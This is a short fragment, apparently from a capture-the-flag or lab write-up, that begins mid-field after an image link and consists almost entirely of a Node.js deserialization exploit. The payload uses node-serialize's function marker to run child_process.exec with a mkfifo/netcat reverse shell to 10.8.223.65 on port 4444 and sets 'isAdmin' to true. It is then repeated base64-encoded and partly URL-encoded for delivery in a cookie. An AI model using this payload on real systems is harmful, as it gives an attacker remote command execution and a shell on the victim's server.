 ame":"_$$ND_FUNC$$_function(){ require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.223.65 4444 >/tmp/f', function(error, stdout, stderr) { console.log(stdout) }); }()","isAdmin":true,"encoding": "utf-8"}
vZnxzaCAtaSAyPiYxfG5jIDEwLjguMjIzLjY1IDQ0NDQgPi90bXAvZicsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pOyB9KCkiLCJpc0FkbWluIjp0cnVlLCJlbmNvZGluZyI6ICJ1dGYtOCJ9
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45%58%30%5a%56%54%6b%4d%6b%4a%46%39%6d%64%57%35%6a%64%47%6c%76%62%69%67%70